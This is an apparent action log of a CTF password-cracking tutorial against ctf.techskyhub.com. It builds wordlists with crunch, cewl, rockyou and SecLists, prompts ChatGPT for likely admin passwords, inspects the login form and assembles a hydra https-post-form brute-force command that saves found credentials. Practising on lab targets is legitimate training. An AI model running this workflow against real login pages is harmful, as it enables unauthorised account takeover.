
Run sudo apt update && sudo apt upgrade and confirm the upgrade with Y.
left_click(90, 8)

type("sudo apt u")

type("Y")

mouse_move(692, 16)

mouse_move(632, 190)

Display Hydra's help text with hydra -h and review its options list.
type("hydr")

type("a")

type("hydra -h")

scroll("down", 3)

mouse_move(694, 232)

mouse_move(600, 180)

Browse to ctf.techskyhub.com and attempt a sign-in as admin with a guessed password.
type("c")

type("tf.techskyhub.com")

type("admin")

left_click(454, 282)

left_click(454, 311)

Sign in as admin with the correct password, review the dashboard, and select its address.
left_click(454, 322)

scroll("down", 3)

scroll("down", 3)

left_click(238, 47)

mouse_move(628, 107)

mouse_move(574, 184)

mouse_move(561, 200)

Move into /usr/share/wordlists, print fasttrack.txt's passwords, then clear the screen.
type("cd /us")

type("r/share/wordlists")

double_click(383, 221)

type("cat")

type("fasttrack.txt")

scroll("down", 3)

type("clea")

mouse_move(667, 203)

Decompress rockyou.txt.gz with sudo gunzip, stream the list, interrupt it and clear the screen.
double_click(649, 221)

mouse_move(746, 297)

type("sudo g")

key("Return")

Clear the terminal, return to the home directory and begin a crunch command.
type("clear")

type("cd")

type("crunch 6 8")

Generate 6–8 character combinations of abc123! into pass.txt with crunch and confirm it with ls.
type("abc123! -o pass.txt")

type("ls")

type("cat rockyou.txt")

mouse_move(690, 26)

type("cewl -d")

type("2 -w words.")

type("txt https:")

type("//ctf.techskyhub.com")

type("clea")

mouse_move(839, 190)

Print the gathered words from words.txt.
type("cat")

type("words.txt")

mouse_move(576, 245)

mouse_move(457, 200)

mouse_move(425, 193)

mouse_move(399, 186)

Browse the SecLists GitHub repository into its Passwords wordlists folder.
left_click(158, 175)

scroll("down", 3)

left_click(204, 236)

Ask ChatGPT to generate realistic password combinations for a Tech Sky CTF admin panel and review the answer.
type("chatgpt.com")

type("Generate realistic password combinations for a tech CTF admin panel based on Tech Sky 2025 using patterns like username+year, brand+symbol, camelCase, etc.")

scroll("down", 3)

Create empty users.txt and pass.txt in the home directory with touch.
type("touch users.tx")

type("touch pass.txt")

Fill users.txt with admin, administrator, ctf, techsky and guest, then save and close it.
left_click(197, 8)

double_click(694, 84)

left_click(600, 150)

Fill pass.txt with 123456, admin, SecretPass123, password and letmein, then save and close it.
double_click(630, 85)

type("123456")

left_click(600, 149)

View the login page's source and scroll to the POST form with username and password fields.
right_click(612, 199)

left_click(655, 285)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(244, 147)

Inspect the Username input field's markup in Firefox's developer tools.
right_click(455, 237)

left_click(487, 387)

Start a hydra command with -L users.txt -P pass.txt continued onto a new line.
type("-L use")

type("rs.txt -P")

type("pass.txt")

type("\\")

Add target ctf.techskyhub.com and module https-post-form, then begin the quoted form string.
type("ctf.techskyhub.com \\")

type("h")

type("ttps-post")

type("-form")

key("Return")

type("\"")

Enter the form string /index.php:username=^USER^&password=^PASS^: on the continuation line.
left_click(199, 7)

type("/")

type("i")

type("ndex.php")

type(":")

type("username")

type("^US")

type("ER^&")

type("password")

type("^PASS")

type("^")

type(":")

Submit a dummy login (abc123) on the Tech Sky sign-in form to see the failure message.
left_click(182, 8)

type("abc123")

left_click(455, 308)

mouse_move(477, 395)

Recall the hydra command and append an -o credentials.txt output file option.
type("hydra -L users.txt -P pass.txt \\")

type("\\")

type("-o")

type("credentials")

type(".txt")

Change -L users.txt to the single login -l admin.
type("l ad")

type("min")

type("adminPad")

type("hydra")
